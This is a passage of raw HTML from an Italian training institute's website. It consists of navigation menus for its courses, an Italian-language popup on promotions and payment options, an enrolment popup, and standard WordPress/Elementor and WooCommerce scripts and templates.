				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#a9c0cac6ddccc8e9c0cac6ddccc887c0dd"><span class="__cf_email__" data-cfemail="3c555f5348595d7c555f5348595d125548">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
